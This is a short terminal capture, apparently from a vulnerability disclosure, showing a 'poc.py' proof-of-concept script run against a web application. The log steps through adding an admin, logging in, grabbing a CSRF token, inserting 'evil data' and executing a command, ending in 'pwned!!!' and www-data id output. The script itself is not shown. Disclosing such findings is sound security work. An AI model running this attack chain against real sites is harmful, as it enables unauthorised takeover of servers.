 peiqi@PeideMBP Downloads % python3 poc.py http:/
[*] Attempt to add admin.
[*] Attempt to login.
[*] Attempt to get csrf token.
[*] Attemp to inset evil data.
[*] Attemp to execute command.
<!--
pwned!!!
uid=33(www-data) gid=33(www-data) groups=33(www-data)
<!--